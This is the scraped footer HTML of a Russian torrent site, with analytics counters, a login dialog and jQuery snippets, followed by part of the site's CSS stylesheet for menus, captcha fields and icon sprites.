<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="BSZ4F73Xq6enJwLSc2ZUfP1W0DA2unIAzzwiBbaHK5s2BPgZjYOdEbfREF5gPjTw"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769300192-19288543f7926f55f0eb51f09b8403406798789c;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/fast.5.css
body_size: 106050
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: Arial;
	font-size: 12px;
}

small {
	font-size: 12px;
	font-family: Tahoma;
}


a img{ outline:none; border:none}
table { border-collapse: collapse; border-spacing: 0; border:none}

td{	vertical-align:top}
.justify{text-align:justify}


a,a:hover,a:link  {
	color:#005081;
	font-weight:normal;
}

h2{
	font-weight: bold;
	font-size: 1em;
	line-height: 1.15em;

	color: #005081;
	text-decoration: none;

	text-transform:capitalize;
	margin:0.83em 0 0.83em 0;
	color: black;
	font-family: Tahoma;
}

h2 a, h2 a:hover, h2 a:link {
	font-weight: bold;
	text-decoration:none;
}

.item_main h2{
	margin:0;
}

.item_main h2 a{
	color: #000;
}





/* ======================================== */
/* 			 Новый дизайн					*/
/* ======================================== */

ul.nav-menu>li>ul>li.last a
{
	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	right: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
	text-indent:1000px;
}

.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
